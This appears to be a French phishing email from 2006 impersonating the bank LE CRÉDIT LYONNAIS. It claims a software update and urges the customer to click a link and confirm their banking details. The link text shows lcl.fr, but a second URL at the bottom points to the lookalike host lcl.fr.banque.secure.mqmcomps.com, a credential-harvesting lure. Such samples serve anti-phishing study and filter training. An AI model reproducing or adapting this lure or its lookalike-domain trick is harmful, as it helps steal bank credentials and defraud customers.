 LCL
LE CRÉDIT LYONNAIS
Cher client de LE CRÉDIT LYONNAIS,
Le département technique de LE CRÉDIT LYONNAIS procède à une mise à jour de logiciel
programmée de façon à améliorer la qualité des services bancaires.
Nous vous demandons avec bienveillance de cliquer sur le lien ci-dessous et de
confirmer vos détails bancaires.
http://www.lcl.fr/banque/secure/portail/confprocedure.asp
Nous nous excusons pour tout désagrément et vous remercions de votre coopération.
© LE CRÉDIT LYONNAIS 2006
<
http://www.lcl.fr.banque.secure.mqmcomps.com/r1/cl/>